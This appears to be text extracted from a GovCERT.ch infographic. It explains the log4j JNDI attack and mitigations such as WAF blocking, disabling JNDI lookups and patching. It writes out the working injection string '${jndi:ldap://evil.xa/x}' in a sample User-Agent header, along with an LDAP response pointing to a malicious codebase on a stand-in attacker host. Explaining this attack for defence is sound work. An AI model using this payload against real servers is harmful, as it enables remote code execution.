 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
Attacker
1
Vulnerable Server
http://victim.xa
2
DISABLE LOG4J
PATCH LOG4J
Vulnerable log4j
implementation
LOG
3
Malicious LDAP Server
ldap://evil.xa
4
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
cc GovCERT.ch